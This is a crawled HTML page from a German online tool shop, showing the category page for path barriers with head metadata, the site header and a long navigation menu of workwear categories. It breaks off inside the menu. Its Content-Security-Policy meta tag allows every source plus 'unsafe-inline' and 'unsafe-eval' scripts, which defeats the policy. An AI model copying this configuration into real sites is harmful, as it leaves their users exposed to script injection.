

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.werkzeugbilliger.com/betriebseinrichtung/betrieb/wegesperren
body_size: 42695
content:
<!doctype html>
<html lang="de">
    <head >
                <meta charset="utf-8"/>
<meta name="title" content="Wegesperren - Betrieb - Betriebseinrichtung"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0"/>
<meta name="format-detection" content="telephone=no"/>
<title>Wegesperren - Betrieb - Betriebseinrichtung</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.werkzeugbilliger.com/static/version1744106870/_cache/merged/926329edc2b2c5e11d00cb45898ce4e5.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.werkzeugbilliger.com/static/version1744106870/frontend/Infortis/wzb/de_DE/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.werkzeugbilliger.com/static/version1744106870/frontend/Infortis/wzb/de_DE/css/print.min.css" />

<link  rel="canonical" href="https://www.werkzeugbilliger.com/betriebseinrichtung/betrieb/wegesperren/" />
<link  rel="icon" type="image/x-icon" href="https://www.werkzeugbilliger.com/media/favicon/stores/1/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.werkzeugbilliger.com/media/favicon/stores/1/favicon.ico" />















































<meta http-equiv="Content-Security-Policy" content="
  default-src *; 
  script-src * 'unsafe-inline' 'unsafe-eval'; 
  style-src * 'unsafe-inline'; 
  font-src * data:; 
  img-src * data:; 
  connect-src *; 
  object-src *; 
  media-src *; 
  frame-src *; 
  child-src *; 
  form-action *; 
  manifest-src *;">



        <!-- Google Tag Manager -->
    
                    
        <!-- End Google Tag Manager -->
    
<link rel="stylesheet" type="text/css" media="all" href="https://www.werkzeugbilliger.com/asset/dynamic/assets/m/iult/f/cfg.css/" />
    <link href="//fonts.googleapis.com/css?family=Bitter|Open+Sans:300,400,600,700" rel="stylesheet" type="text/css" />

<meta property="og:type" content="product.group"/>
<meta property="og:title" content="Wegesperren&#x20;-&#x20;Betrieb&#x20;-&#x20;Betriebseinrichtung"/>
<meta property="og:description" content=""/>
<meta property="og:url" content="https://www.werkzeugbilliger.com/betriebseinrichtung/betrieb/wegesperren/"/>
<meta property="og:site_name" content="www.werkzeugbilliger.com"/>
    
</head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.werkzeugbilliger.com/static/version1744106870/frontend/Infortis/wzb/de_DE/images/loader-2.gif"}}'
        id="html-body" class="page-products categorypath-betriebseinrichtung-betrieb-wegesperren category-wegesperren catalog-category-view page-layout-2columns-left">
            <!-- Google Tag Manager (noscript) -->
            <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K4M4L72H"
                          height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->
    


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>
                        Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

    

    



















































<div class="page-wrapper"><div id="header-container" class="header-container header-mobile page-header"  >
<div id="top" class="header-container2">
<div class="header-container3">

    <div id="block">
            </div>

        <!-- Part of the header displayed only in mobile mode -->
    <div class="header-m-container">

        <div class="header-m-top-container">
            <div class="header-m-top header container clearer">
                <div class="inner-container">

                    
                                                                                        
                </div> <!-- end: inner-container -->
            </div> <!-- end: header-m-top -->
        </div> <!-- end: header-m-top-container -->

        <!-- Part of the header displayed only in regular mode -->
        <div class="header-m-top-container">
            <div class="header-top header container clearer">
                <div class="inner-container">

                    <a class="action skip contentarea"
   href="#contentarea">
    <span>
        Zum Inhalt springen    </span>
</a>

                    
                    
                    <div class="left-column">

                        
                        
                                                    <div class="item item-left"><div class="links-wrapper-separators">
<ul class="links">
<li class="first hotline"><a>hotline 05141/885850</a></li>
<li class="versand"><a>Gratis Paketversand ab 100 €</a></li>
<li class="whatsapp"><a>whatsapp-service</a></li>
<li class="last toppreisen"><a>marken zu top-preisen</a></li>
</ul>
</div></div>
                        


                        
                    </div> <!-- end: left column -->

                    <div class="right-column">

                        
                        
                        
                    </div> <!-- end: right column -->

                </div> <!-- end: inner-container -->
            </div> <!-- end: header-top -->
        </div> <!-- end: header-top-container -->

        <div class="header-m-primary-container">
            <div class="header-m-primary header container">
                <div class="inner-container">

                    
                    <!-- Mobile logo -->
                    <div class="logo-wrapper--mobile">
                        <a class="logo" href="https://www.werkzeugbilliger.com/" title="werkzeugbilliger">
    <strong>werkzeugbilliger</strong>
    <img src="https://www.werkzeugbilliger.com/static/version1744106870/frontend/Infortis/wzb/de_DE/images/logo.png"
         alt="werkzeugbilliger"
    />
</a>
                    </div>
                    <div class="clearer after-mobile-logo"></div>

                    <!-- Skip links -->
                    <div id="skip-links" class="skip-links-wrapper skip-links--4">

                                                    <div data-skiptarget="#header-nav" class="skip-link skip-nav">
                                <span class="icon ic ic-menu"></span>
                                <span class="label">Menü</span>
                            </div>
                        
                                                    <div data-skiptarget="#header-search" class="skip-link skip-search">
                                <span class="icon ic ic-search"></span>
                                <span class="label">Suche</span>
                            </div>
                        

                                                    <div data-skiptarget="#header-account" class="skip-link skip-account">
                                <span class="icon ic ic-user"></span>
                                <span class="label">Mein Konto</span>
                            </div>
                        
                        
                        
                                                                            <div id="mini-cart-marker-mobile"></div>
                            <div data-block="minicart" class="minicart-wrapper mini-cart filled-heading" id="minicart">         <div data-skiptarget="#header-cart" class="mini-cart-heading dropdown-heading skip-link skip-cart action showcart counter-over-" data-bind="scope: 'minicart_content'">
        <span class="inner-heading">
            <span class="icon ic ic-cart3" style="font-size: 20px;"></span>
            <span class="counter qty empty ic ic-char ib ib-size-s ib-rounded"
                  data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
                <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
                <span class="counter-label">
                <!-- ko if: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                    <!-- ko i18n: 'items' --><!-- /ko -->
                    <!-- /ko -->
                </span>
            </span>
            <span class="label">Warenkorb</span>
            <span class="caret"></span>
        </span>
    </div>
            <div id="header-cart" class="mini-cart-content dropdown-content skip-content skip-content--style block-cart block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "triggerEvent": "click mouseenter",
                "appendTo": "[data-block=minicart]",
                "triggerTarget": ".showcart",
                "timeout": "200",
                "closeOnMouseLeave": true,
                "closeOnEscape": true,
                "parentClass": "active open",
                "buttons": []}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        
    
    
</div>
                        
                                                    <div id="header-nav" class="skip-content skip-content--style">
                                <div id="nav-marker-mobile"></div>
                            </div>

                                                    <div id="search-marker-mobile"></div>
                            <div id="header-search" class="skip-content skip-content--style">
<div id="block-search" class="block block-search search-wrapper">     <div class="block block-title"><strong>Suche</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.werkzeugbilliger.com/catalogsearch/result/" method="get">
            <div class="field search">
                                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.werkzeugbilliger.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Suchen nach Produktname, EAN/GTIN, Artikelnummer"
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                                    </div>
            </div>
            <div class="actions">
                <button id="action-search" type="submit"
                        title="Suche"
                        class="action search">
                    <span class="icon ic ic-search ib ib-square ib-hover"></span>
                </button>
            </div>
        </form>
    </div>
</div> <!-- end: block-search -->
</div>
                        
                                                    <div id="account-links-marker-mobile"></div>
                                <div id="header-account" class="account-links top-links links-wrapper-separators-left skip-content skip-content--style">
        <ul class="header links"><li><a href="https://www.werkzeugbilliger.com/customer/account/" id="idiOQsQE4i" class="my-account-link" >Mein Konto</a></li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://www.werkzeugbilliger.com/wishlist/">Wunschliste        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>


<li class="authorization-link" data-label="oder">
            <a class="trigger-auth-popup">
            Einloggen        </a>
    </li>
</ul>    </div>
                        
                        
                            <div class="skip-links-clearer clearer"></div>

                    </div> <!-- end: skip-links-wrapper -->

                </div> <!-- end: inner-container -->
            </div> <!-- end: header-m-primary -->
        </div> <!-- end: header-m-primary-container -->

    </div> <!-- end: header-m-container -->
    

    <!-- Part of the header displayed only in regular mode -->
    <div class="header-top-container">
        <div class="header-top header container clearer">
            <div class="inner-container">

                <a class="action skip contentarea"
   href="#contentarea">
    <span>
        Zum Inhalt springen    </span>
</a>

                
                
                <div class="left-column">

                    
                    
                                            <div class="item item-left"><div class="links-wrapper-separators">
<ul class="links">
<li class="first hotline"><a>hotline 05141/885850</a></li>
<li class="versand"><a>Gratis Paketversand ab 100 €</a></li>
<li class="whatsapp"><a>whatsapp-service</a></li>
<li class="last toppreisen"><a>marken zu top-preisen</a></li>
</ul>
</div></div>
                    


                    
                </div> <!-- end: left column -->

                <div class="right-column">

                    
                    
                    
                </div> <!-- end: right column -->

            </div> <!-- end: inner-container -->
        </div> <!-- end: header-top -->
    </div> <!-- end: header-top-container -->


    <div class="header-primary-container">
        <div class="header-primary header container">
            <div class="inner-container">

                                

                                <div class="hp-blocks-holder">

                                            <!-- Left column -->
                        <div class="hp-block left-column grid12-2">
                                                                                                                            <div class="item"><div class="logo-wrapper logo-wrapper--regular">        <a class="logo" href="https://www.werkzeugbilliger.com/" title="werkzeugbilliger">
            <strong>werkzeugbilliger</strong>
            <img src="https://www.werkzeugbilliger.com/static/version1744106870/frontend/Infortis/wzb/de_DE/images/logo.png"
                 alt="werkzeugbilliger"
                                              />
        </a>
</div></div>
                                                                                    </div> <!-- end: left column -->
                    
                                            <!-- Central column -->
                        <div class="hp-block central-column grid12-6">
                                                                                                                            <div class="item"><div id="search-marker-regular"></div></div>
                                                                            <div class="item item-center local-font hidden-xs hidden-sm">
                                            <div class="welcome">Willkommen bei werkzeugbilliger.com! Der Online Werkzeug-Spezialist!</div>
                                        </div>
                                                                                                                        </div> <!-- end: central column -->
                    
                                            <!-- Right column -->
                        <div class="hp-block right-column grid12-4">
                                                                                                                            <div class="item"><div id="mini-cart-marker-regular"></div></div>
                                                                    <div class="item"><div id="user-menu-wrapper-regular">
    <div id="user-menu" class="user-menu">

        
        
        
        
                
        
        
        
                
        
                    <div id="account-links-marker-regular"></div>        
        
        
    </div> <!-- end: user-menu -->
</div>
</div>
                                                                                    </div> <!-- end: right column -->
                    
                </div> <!-- end: hp-blocks-holder -->

            </div> <!-- end: inner-container -->
        </div> <!-- end: header-primary -->
    </div> <!-- end: header-primary-container -->

            
    <div class="nav-container skip-content sticky-container">
        <div class="nav container clearer">
            <div class="inner-container"><div class="navi-wrapper">

        <ul class="nav-holders-wrapper right-column">
        <li id="nav-holder1" class="nav-item level0 level-top nav-holder"></li>
        <li id="nav-holder2" class="nav-item level0 level-top nav-holder"></li>
        <li id="nav-holder3" class="nav-item level0 level-top nav-holder"></li>
    </ul>

            
        <div id="mobnav-trigger" class="mobnav-trigger menu-trigger">
            <div class="menu-trigger-inner">
                <span class="trigger-icon"><span class="line"></span><span class="line"></span><span class="line"></span></span>
                <span class="label">Menü</span>
            </div>
        </div>

    
        
            
        <div id="nav-marker-regular"></div>
    <nav id="mainmenu" class="navi nav-regular opt-fx-fade-inout opt-sb0 opt-sob opt-hide480 centered">
        <ul>

                        
            
                        
                                        <li class="nav-item level0 nav-1 level-top first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz" class="level-top"><span>Arbeitsschutz</span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-1-1 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe"><span>Arbeitsschuhe</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-1-1 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/fuss-knie-und-beinschutz/arbeitsstiefel/knieschoner-beinschutz"><span>Knieschoner &amp; Beinschutz</span></a></li><li class="nav-item level2 nav-1-1-2 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/freizeitschuhe"><span>Freizeitschuhe</span></a></li><li class="nav-item level2 nav-1-1-3 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/gummistiefel"><span>Gummistiefel</span></a></li><li class="nav-item level2 nav-1-1-4 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/schweisserstiefel"><span>Schweißerstiefel</span></a></li><li class="nav-item level2 nav-1-1-5 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/sicherheitsschuhe"><span>Sicherheitsschuhe</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-1-5-1 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/sicherheitsschuhe/sicherheitsschuhe-s1"><span>Sicherheitsschuhe S1</span></a></li><li class="nav-item level3 nav-1-1-5-2 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/sicherheitsschuhe/sicherheitsschuhe-s1p"><span>Sicherheitsschuhe S1P</span></a></li><li class="nav-item level3 nav-1-1-5-3 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/sicherheitsschuhe/sicherheitsschuhe-s2"><span>Sicherheitsschuhe S2</span></a></li><li class="nav-item level3 nav-1-1-5-4 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/sicherheitsschuhe/sicherheitsschuhe-s3"><span>Sicherheitsschuhe S3</span></a></li><li class="nav-item level3 nav-1-1-5-5 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/sicherheitsschuhe/sicherheitsschuhe-damen"><span>Sicherheitsschuhe Damen</span></a></li></ul></li><li class="nav-item level2 nav-1-1-6 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/winterarbeitsschuhe"><span>Winterarbeitsschuhe</span></a></li><li class="nav-item level2 nav-1-1-7 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/sicherheitssandalen"><span>Sicherheitssandalen</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-1-7-6 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/sicherheitssandalen/sicherheitssandalen-s1"><span>Sicherheitssandalen S1</span></a></li><li class="nav-item level3 nav-1-1-7-7 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/sicherheitssandalen/sicherheitssandalen-s1p"><span>Sicherheitssandalen S1P</span></a></li><li class="nav-item level3 nav-1-1-7-8 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/sicherheitssandalen/sicherheitssandalen-damen"><span>Sicherheitssandalen Damen</span></a></li></ul></li><li class="nav-item level2 nav-1-1-8 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/sicherheitsschuhe/sicherheitsstiefel"><span>Sicherheitsstiefel</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-1-8-9 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/sicherheitsschuhe/sicherheitsstiefel/sicherheitsstiefel-s1p"><span>Sicherheitsstiefel S1P</span></a></li><li class="nav-item level3 nav-1-1-8-10 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/sicherheitsschuhe/sicherheitsstiefel/sicherheitsstiefel-s3"><span>Sicherheitsstiefel S3</span></a></li><li class="nav-item level3 nav-1-1-8-11 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/sicherheitsschuhe/sicherheitsstiefel/sicherheitsstiefel-s4"><span>Sicherheitsstiefel S4</span></a></li><li class="nav-item level3 nav-1-1-8-12 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/sicherheitsschuhe/sicherheitsstiefel/sicherheitsstiefel-s5"><span>Sicherheitsstiefel S5</span></a></li><li class="nav-item level3 nav-1-1-8-13 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/sicherheitsstiefel/sicherheitsstiefel-s2"><span>Sicherheitsstiefel S2</span></a></li></ul></li><li class="nav-item level2 nav-1-1-9 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/schuhzubehoer"><span>Schuhzubehör</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-1-9-14 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/schuhzubehoer/ueberziehschuhe"><span>Überziehschuhe</span></a></li><li class="nav-item level3 nav-1-1-9-15 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/schuhzubehoer/einlegesohlen"><span>Einlegesohlen &amp; Einziehsocken</span></a></li><li class="nav-item level3 nav-1-1-9-16 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/schuhzubehoer/schnuersenkel"><span>Schnürsenkel</span></a></li><li class="nav-item level3 nav-1-1-9-17 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/schuhzubehoer/schuhpflege"><span>Schuhpflege</span></a></li></ul></li><li class="nav-item level2 nav-1-1-10 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/berufsschuhe"><span>Berufsschuhe (EN 20347)</span></a></li><li class="nav-item level2 nav-1-1-11 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/esd-schuhe-antistatisch"><span>ESD Schuhe EN 61340 (antistatisch)</span></a></li><li class="nav-item level2 nav-1-1-12 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/clogs"><span>Clogs</span></a></li><li class="nav-item level2 nav-1-1-13 last classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/schnittschutzstiefel/id/2412/"><span>Schnittschutzstiefel</span></a></li></ul></li><li class="nav-item level1 nav-1-2 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung"><span>Berufsbekleidung</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-2-14 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/zunftbekleidung"><span>Zunftbekleidung</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-2-14-18 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/zunftbekleidung/zunfthosen"><span>Zunfthosen</span></a></li><li class="nav-item level3 nav-1-2-14-19 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/zunftbekleidung/zunftjacken-zunftwesten"><span>Zunftjacken &amp; Zunftwesten</span></a></li><li class="nav-item level3 nav-1-2-14-20 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/zunftbekleidung/zubehor-fur-zunftbekleidung"><span>Zubehör für Zunftbekleidung</span></a></li></ul></li><li class="nav-item level2 nav-1-2-15 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/pullover-shirts-hemden"><span>Pullover, Shirts &amp; Hemden</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-2-15-21 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/pullover-shirts-hemden/pullover"><span>Pullover</span></a></li><li class="nav-item level3 nav-1-2-15-22 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/pullover-shirts-hemden/polo-shirts"><span>Polo-Shirts</span></a></li><li class="nav-item level3 nav-1-2-15-23 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/pullover-shirts-hemden/t-shirts"><span>T-Shirts</span></a></li><li class="nav-item level3 nav-1-2-15-24 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/pullover-shirts-hemden/sweatshirts"><span>Sweatshirts</span></a></li><li class="nav-item level3 nav-1-2-15-25 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/pullover-shirts-hemden/kapuzenpullover"><span>Kapuzenpullover</span></a></li><li class="nav-item level3 nav-1-2-15-26 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/pullover-shirts-hemden/hemden"><span>Hemden</span></a></li><li class="nav-item level3 nav-1-2-15-27 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/pullover-shirts-hemden/cardigans-sweatjacken-strickjacken"><span>Cardigans, Sweatjacken &amp; Strickjacken</span></a></li><li class="nav-item level3 nav-1-2-15-28 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/pullover-shirts-hemden/blusen"><span>Blusen</span></a></li></ul></li><li class="nav-item level2 nav-1-2-16 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/forstbekleidung"><span>Forstbekleidung</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-2-16-29 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/waldarbeiterbekleidung/forstschutzjacken"><span>Forstschutzjacken</span></a></li><li class="nav-item level3 nav-1-2-16-30 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/waldarbeiterbekleidung/forstschutzhosen"><span>Forstschutzhosen</span></a></li></ul></li><li class="nav-item level2 nav-1-2-17 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/kuhlhausbekleidung-thermobekleidung"><span>Thermobekleidung</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-2-17-31 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/kuhlhausbekleidung-thermobekleidung/thermo-jacken"><span>Thermojacken</span></a></li><li class="nav-item level3 nav-1-2-17-32 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/kuhlhausbekleidung-thermobekleidung/thermohemden"><span>Thermohemden &amp; Thermoshirts</span></a></li><li class="nav-item level3 nav-1-2-17-33 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/kuhlhausbekleidung-thermobekleidung/thermohosen-thermounterhosen"><span>Thermohosen &amp; Thermounterhosen</span></a></li></ul></li><li class="nav-item level2 nav-1-2-18 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/sonstige-bekleidung"><span>Sonstige Bekleidung</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-2-18-34 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/sonstige-bekleidung/ruckenstutzgurte"><span>Rückenstützgurte</span></a></li><li class="nav-item level3 nav-1-2-18-35 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/sonstige-bekleidung/guertel"><span>Gürtel</span></a></li><li class="nav-item level3 nav-1-2-18-36 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/sonstige-bekleidung/huete-muetzen"><span>Hüte, Mützen</span></a></li></ul></li><li class="nav-item level2 nav-1-2-19 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/overalls"><span>Overalls</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-2-19-37 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/overalls/einwegoveralls"><span>Einwegoveralls</span></a></li><li class="nav-item level3 nav-1-2-19-38 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/overalls/chemikalienschutzoveralls-chemikalienschutzkittel"><span>Chemikalienschutzoveralls &amp; Chemikalienschutzkittel</span></a></li><li class="nav-item level3 nav-1-2-19-39 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/overalls/schutzoveralls"><span>Schutzoveralls</span></a></li></ul></li><li class="nav-item level2 nav-1-2-20 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/warnkleidung"><span>Warnkleidung</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-2-20-40 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/warnkleidung/warnschutzjacken"><span>Warnschutzjacken</span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-1-2-20-40-1 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/warnkleidung/warnschutzjacken/warnschutz-arbeitsjacken"><span>Warnschutz-Arbeitsjacken</span></a></li><li class="nav-item level4 nav-1-2-20-40-2 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/warnkleidung/warnschutzjacken/warnschutz-parkas"><span>Warnschutz- Parkas</span></a></li><li class="nav-item level4 nav-1-2-20-40-3 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/warnkleidung/warnschutzjacken/warnschutz-softshelljacken"><span>Warnschutz-Softshelljacken</span></a></li></ul></li><li class="nav-item level3 nav-1-2-20-41 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/warnkleidung/warnschutzlatzhosen"><span>Warnschutzlatzhosen</span></a></li><li class="nav-item level3 nav-1-2-20-42 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/warnkleidung/warnschutzbundhosen"><span>Warnschutzbundhosen</span></a></li><li class="nav-item level3 nav-1-2-20-43 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/warnkleidung/warnwesten"><span>Warnwesten</span></a></li><li class="nav-item level3 nav-1-2-20-44 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/warnkleidung/warnschutz-shirts"><span>Warnschutz-Shirts</span></a></li></ul></li><li class="nav-item level2 nav-1-2-21 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/jacken-westen"><span>Jacken, Westen, Parkas &amp; Mäntel</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-2-21-45 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/jacken-westen/bundjacken-arbeitsjacken"><span>Bundjacken &amp; Arbeitsjacken</span></a></li><li class="nav-item level3 nav-1-2-21-46 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/jacken-westen/winterjacken"><span>Winterjacken</span></a></li><li class="nav-item level3 nav-1-2-21-47 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/jacken-westen/softshell-jacken"><span>Softshell-Jacken</span></a></li><li class="nav-item level3 nav-1-2-21-48 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/jacken-westen/parkas"><span>Parkas</span></a></li><li class="nav-item level3 nav-1-2-21-49 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/jacken-westen/westen"><span>Westen</span></a></li><li class="nav-item level3 nav-1-2-21-50 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/jacken-westen/regenjacken"><span>Regenjacken</span></a></li><li class="nav-item level3 nav-1-2-21-51 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/jacken-westen/fleecejacken"><span>Fleecejacken</span></a></li><li class="nav-item level3 nav-1-2-21-52 classic"><a 